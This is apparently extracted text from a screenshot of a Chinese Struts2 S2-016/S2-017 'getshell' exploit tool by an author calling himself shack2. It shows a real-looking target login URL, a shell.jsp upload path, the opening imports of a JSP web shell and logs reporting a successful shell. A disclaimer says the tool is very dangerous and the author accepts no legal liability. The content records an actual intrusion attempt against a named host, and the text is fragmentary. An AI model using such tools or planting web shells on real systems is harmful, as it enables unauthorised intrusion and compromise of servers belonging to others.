 Struts2 S16+s17_getshell designed by shack2 QQ:1341413415
action: sce.h3c.com/sce/core/Login!input.action 路径： shell.jsp 开始
文件内容:
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"
%>
<%!
状态：
成功：0 失败：0
logs：
geting............
http://sce.h3c.com/sce/core/Login!input.action:正在getshell...
http://sce.h3c.com/sce/core/Login!input.action:getshell ok...
博客：http://www.shack2.org,本工具危害巨大，谨慎使用，产生任何法律问题，与本人无关